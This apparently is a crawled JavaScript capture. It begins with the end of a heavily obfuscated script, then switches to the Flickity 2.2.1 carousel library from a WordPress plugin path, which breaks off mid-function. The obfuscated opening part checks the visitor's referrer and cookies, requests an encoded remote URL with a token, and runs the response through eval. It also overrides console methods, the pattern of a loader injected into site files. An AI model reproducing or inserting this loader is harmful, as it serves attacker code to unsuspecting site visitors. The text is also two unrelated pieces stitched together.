D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};

--- FILE ---
content_type: application/javascript
request_url: https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/flickity.js?ver=1.0
body_size: 118501
content:
/*!
 * Flickity PACKAGED v2.2.1
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2019 Metafizzy
 */
!(function (e, i) {
    "function" == typeof define && define.amd
        ? define("jquery-bridget/jquery-bridget", ["jquery"], function (t) {
              return i(e, t);
          })
        : "object" == typeof module && module.exports
        ? (module.exports = i(e, require("jquery")))
        : (e.jQueryBridget = i(e, e.jQuery));
})(window, function (t, e) {
    "use strict";
    var i = Array.prototype.slice,
        n = t.console,
        d =
            void 0 === n
                ? function () {}
                : function (t) {
                      n.error(t);
                  };
    function s(h, s, c) {
        (c = c || e || t.jQuery) &&
            (s.prototype.option ||
                (s.prototype.option = function (t) {
                    c.isPlainObject(t) && (this.options = c.extend(!0, this.options, t));
                }),
            (c.fn[h] = function (t) {
                return "string" == typeof t
                    ? (function (t, o, r) {
                          var a,
                              l = "$()." + h + '("' + o + '")';
                          return (
                              t.each(function (t, e) {
                                  var i = c.data(e, h);
                                  if (i) {
                                      var n = i[o];
                                      if (n && "_" != o.charAt(0)) {
                                          var s = n.apply(i, r);
                                          a = void 0 === a ? s : a;
                                      } else d(l + " is not a valid method");
                                  } else d(h + " not initialized. Cannot call methods, i.e. " + l);
                              }),
                              void 0 !== a ? a : t
                          );
                      })(this, t, i.call(arguments, 1))
                    : ((function (t, n) {
                          t.each(function (t, e) {
                              var i = c.data(e, h);
                              i ? (i.option(n), i._init()) : ((i = new s(e, n)), c.data(e, h, i));
                          });
                      })(this, t),
                      this);
            }),
            o(c));
    }
    function o(t) {
        !t || (t && t.bridget) || (t.bridget = s);
    }
    return o(e || t.jQuery), s;
}),
    (function (t, e) {
        "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? (module.exports = e()) : (t.EvEmitter = e());
    })("undefined" != typeof window ? window : this, function () {
        function t() {}
        var e = t.prototype;
        return (
            (e.on = function (t, e) {
                if (t && e) {
                    var i = (this._events = this._events || {}),
                        n = (i[t] = i[t] || []);
                    return -1 == n.indexOf(e) && n.push(e), this;
                }
            }),
            (e.once = function (t, e) {
                if (t && e) {
                    this.on(t, e);
                    var i = (this._onceEvents = this._onceEvents || {});
                    return ((i[t] = i[t] || {})[e] = !0), this;
                }
            }),
            (e.off = function (t, e) {
                var i = this._events && this._events[t];
                if (i && i.length) {
                    var n = i.indexOf(e);
                    return -1 != n && i.splice(n, 1), this;
                }
            }),
            (e.emitEvent = function (t, e) {
                var i = this._events && this._events[t];
                if (i && i.length) {
                    (i = i.slice(0)), (e = e || []);
                    for (var n = this._onceEvents && this._onceEvents[t], s = 0; s < i.length; s++) {
                        var o = i[s];
                        n && n[o] && (this.off(t, o), delete n[o]), o.apply(this, e);
                    }
                    return this;
                }
            }),
            (e.allOff = function () {
                delete this._events, delete this._onceEvents;
            }),
            t
        );
    }),
    (function (t, e) {
        "function" == typeof define && define.amd ? define("get-size/get-size", e) : "object" == typeof module && module.exports ? (module.exports = e()) : (t.getSize = e());
    })(window, function () {
        "use strict";
        function m(t) {
            var e = parseFloat(t);
            return -1 == t.indexOf("%") && !isNaN(e) && e;
        }
        var i =
                "undefined" == typeof console
                    ? function () {}
                    : function (t) {
                          console.error(t);
                      },
            y = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"],
            b = y.length;
        function E(t) {
            var e = getComputedStyle(t);
            return e || i("Style returned " + e + ". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"), e;
        }
        var S,
            C = !1;
        function x(t) {
            if (
                ((function () {
                    if (!C) {
                        C = !0;
                        var t = document.createElement("div");
                        (t.style.width = "200px"), (t.style.padding = "1px 2px 3px 4px"), (t.style.borderStyle = "solid"), (t.style.borderWidth = "1px 2px 3px 4px"), (t.style.boxSizing = "border-box");
                        var e = document.body || document.documentElement;
                        e.appendChild(t);
                        var i = E(t);
                        (S = 200 == Math.round(m(i.width))), (x.isBoxSizeOuter = S), e.removeChild(t);
                    }
                })(),
                "string" == typeof t && (t = document.querySelector(t)),
                t && "object" == typeof t && t.nodeType)
            ) {
                var e = E(t);
                if ("none" == e.display)
                    return (function () {
                        for (var t = { width: 0, height: 0, innerWidth: 0, innerHeight: 0, outerWidth: 0, outerHeight: 0 }, e = 0; e < b; e++) {
                            t[y[e]] = 0;
                        }
                        return t;
                    })();
                var i = {};
                (i.width = t.offsetWidth), (i.height = t.offsetHeight);
                for (var n = (i.isBorderBox = "border-box" == e.boxSizing), s = 0; s < b; s++) {
                    var o = y[s],
                        r = e[o],
                        a = parseFloat(r);
                    i[o] = isNaN(a) ? 0 : a;
                }
                var l = i.paddingLeft + i.paddingRight,
                    h = i.paddingTop + i.paddingBottom,
                    c = i.marginLeft + i.marginRight,
                    d = i.marginTop + i.marginBottom,
                    u = i.borderLeftWidth + i.borderRightWidth,
                    f = i.borderTopWidth + i.borderBottomWidth,
                    p = n && S,
                    g = m(e.width);
                !1 !== g && (i.width = g + (p ? 0 : l + u));
                var v = m(e.height);
                return !1 !== v && (i.height = v + (p ? 0 : h + f)), (i.innerWidth = i.width - (l + u)), (i.innerHeight = i.height - (h + f)), (i.outerWidth = i.width + c), (i.outerHeight = i.height + d), i;
            }
        }
        return x;
    }),
    (function (t, e) {
        "use strict";
        "function" == typeof define && define.amd ? define("desandro-matches-selector/matches-selector", e) : "object" == typeof module && module.exports ? (module.exports = e()) : (t.matchesSelector = e());
    })(window, function () {
        "use strict";
        var i = (function () {
            var t = window.Element.prototype;
            if (t.matches) return "matches";
            if (t.matchesSelector) return "matchesSelector";
            for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
                var n = e[i] + "MatchesSelector";
                if (t[n]) return n;
            }
        })();
        return function (t, e) {
            return t[i](e);
        };
    }),
    (function (e, i) {
        "function" == typeof define && define.amd
            ? define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function (t) {
                  return i(e, t);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = i(e, require("desandro-matches-selector")))
            : (e.fizzyUIUtils = i(e, e.matchesSelector));
    })(window, function (h, o) {
        var c = {
                extend: function (t, e) {
                    for (var i in e) t[i] = e[i];
                    return t;
                },
                modulo: function (t, e) {
                    return ((t % e) + e) % e;
                },
            },
            e = Array.prototype.slice;
        (c.makeArray = function (t) {
            return Array.isArray(t) ? t : null == t ? [] : "object" == typeof t && "number" == typeof t.length ? e.call(t) : [t];
        }),
            (c.removeFrom = function (t, e) {
                var i = t.indexOf(e);
                -1 != i && t.splice(i, 1);
            }),
            (c.getParent = function (t, e) {
                for (; t.parentNode && t != document.body; ) if (((t = t.parentNode), o(t, e))) return t;
            }),
            (c.getQueryElement = function (t) {
                return "string" == typeof t ? document.querySelector(t) : t;
            }),
            (c.handleEvent = function (t) {
                var e = "on" + t.type;
                this[e] && this[e](t);
            }),
            (c.filterFindElements = function (t, n) {
                t = c.makeArray(t);
                var s = [];
                return (
                    t.forEach(function (t) {
                        //if (t instanceof HTMLElement)
                            if (n) {
                                o(t, n) && s.push(t);
                                for (var e = t.querySelectorAll(n), i = 0; i < e.length; i++) s.push(e[i]);
                            } else s.push(t);
                    }),
                    s
                );
            }),
            (c.debounceMethod = function (t, e, n) {
                n = n || 100;
                var s = t.prototype[e],
                    o = e + "Timeout";
                t.prototype[e] = function () {
                    var t = this[o];
                    clearTimeout(t);
                    var e = arguments,
                        i = this;
                    this[o] = setTimeout(function () {
                        s.apply(i, e), delete i[o];
                    }, n);
                };
            }),
            (c.docReady = function (t) {
                var e = document.readyState;
                "complete" == e || "interactive" == e ? setTimeout(t) : document.addEventListener("DOMContentLoaded", t);
            }),
            (c.toDashed = function (t) {
                return t
                    .replace(/(.)([A-Z])/g, function (t, e, i) {
                        return e + "-" + i;
                    })
                    .toLowerCase();
            });
        var d = h.console;
        return (
            (c.htmlInit = function (a, l) {
                c.docReady(function () {
                    var t = c.toDashed(l),
                        s = "data-" + t,
                        e = document.querySelectorAll("[" + s + "]"),
                        i = document.querySelectorAll(".js-" + t),
                        n = c.makeArray(e).concat(c.makeArray(i)),
                        o = s + "-options",
                        r = h.jQuery;
                    n.forEach(function (e) {
                        var t,
                            i = e.getAttribute(s) || e.getAttribute(o);
                        try {
                            t = i && JSON.parse(i);
                        } catch (t) {
                            return void (d && d.error("Error parsing " + s + " on " + e.className + ": " + t));
                        }
                        var n = new a(e, t);
                        r && r.data(e, l, n);
                    });
                });
            }),
            c
        );
    }),
    (function (e, i) {
        "function" == typeof define && define.amd
            ? define("flickity/js/cell", ["get-size/get-size"], function (t) {
                  return i(e, t);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = i(e, require("get-size")))
            : ((e.Flickity = e.Flickity || {}), (e.Flickity.Cell = i(e, e.getSize)));
    })(window, function (t, e) {
        function i(t, e) {
            (this.element = t), (this.parent = e), this.create();
        }
        var n = i.prototype;
        return (
            (n.create = function () {
                (this.element.style.position = "absolute"), this.element.setAttribute("aria-hidden", "true"), (this.x = 0), (this.shift = 0);
            }),
            (n.destroy = function () {
                this.unselect(), (this.element.style.position = "");
                var t = this.parent.originSide;
                this.element.style[t] = "";
            }),
            (n.getSize = function () {
                this.size = e(this.element);
            }),
            (n.setPosition = function (t) {
                (this.x = t), this.updateTarget(), this.renderPosition(t);
            }),
            (n.updateTarget = n.setDefaultTarget = function () {
                var t = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
                this.target = this.x + this.size[t] + this.size.width * this.parent.cellAlign;
            }),
            (n.renderPosition = function (t) {
                var e = this.parent.originSide;
                this.element.style[e] = this.parent.getPositionValue(t);
            }),
            (n.select = function () {
                this.element.classList.add("is-selected"), this.element.removeAttribute("aria-hidden");
            }),
            (n.unselect = function () {
                this.element.classList.remove("is-selected"), this.element.setAttribute("aria-hidden", "true");
            }),
            (n.wrapShift = function (t) {
                (this.shift = t), this.renderPosition(this.x + this.parent.slideableWidth * t);
            }),
            (n.remove = function () {
                this.element.parentNode.removeChild(this.element);
            }),
            i
        );
    }),
    (function (t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/slide", e) : "object" == typeof module && module.exports ? (module.exports = e()) : ((t.Flickity = t.Flickity || {}), (t.Flickity.Slide = e()));
    })(window, function () {
        "use strict";
        function t(t) {
            (this.parent = t), (this.isOriginLeft = "left" == t.originSide), (this.cells = []), (this.outerWidth = 0), (this.height = 0);
        }
        var e = t.prototype;
        return (
            (e.addCell = function (t) {
                if ((this.cells.push(t), (this.outerWidth += t.size.outerWidth), (this.height = Math.max(t.size.outerHeight, this.height)), 1 == this.cells.length)) {
                    this.x = t.x;
                    var e = this.isOriginLeft ? "marginLeft" : "marginRight";
                    this.firstMargin = t.size[e];
                }
            }),
            (e.updateTarget = function () {
                var t = this.isOriginLeft ? "marginRight" : "marginLeft",
                    e = this.getLastCell(),
                    i = e ? e.size[t] : 0,
                    n = this.outerWidth - (this.firstMargin + i);
                this.target = this.x + this.firstMargin + n * this.parent.cellAlign;
            }),
            (e.getLastCell = function () {
                return this.cells[this.cells.length - 1];
            }),
            (e.select = function () {
                this.cells.forEach(function (t) {
                    t.select();
                });
            }),
            (e.unselect = function () {
                this.cells.forEach(function (t) {
                    t.unselect();
                });
            }),
            (e.getCellElements = function () {
                return this.cells.map(function (t) {
                    return t.element;
                });
            }),
            t
        );
    }),
    (function (e, i) {
        "function" == typeof define && define.amd
            ? define("flickity/js/animate", ["fizzy-ui-utils/utils"], function (t) {
                  return i(e, t);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = i(e, require("fizzy-ui-utils")))
            : ((e.Flickity = e.Flickity || {}), (e.Flickity.animatePrototype = i(e, e.fizzyUIUtils)));
    })(window, function (t, e) {
        var i = {
            startAnimation: function () {
                this.isAnimating || ((this.isAnimating = !0), (this.restingFrames = 0), this.animate());
            },
            animate: function () {
                this.applyDragForce(), this.applySelectedAttraction();
                var t = this.x;
                if ((this.integratePhysics(), this.positionSlider(), this.settle(t), this.isAnimating)) {
                    var e = this;
                    requestAnimationFrame(function () {
                        e.animate();
                    });
                }
            },
            positionSlider: function () {
                var t = this.x;
                this.options.wrapAround && 1 < this.cells.length && ((t = e.modulo(t, this.slideableWidth)), (t -= this.slideableWidth), this.shiftWrapCells(t)), this.setTranslateX(t, this.isAnimating), this.dispatchScrollEvent();
            },
            setTranslateX: function (t, e) {
                (t += this.cursorPosition), (t = this.options.rightToLeft ? -t : t);
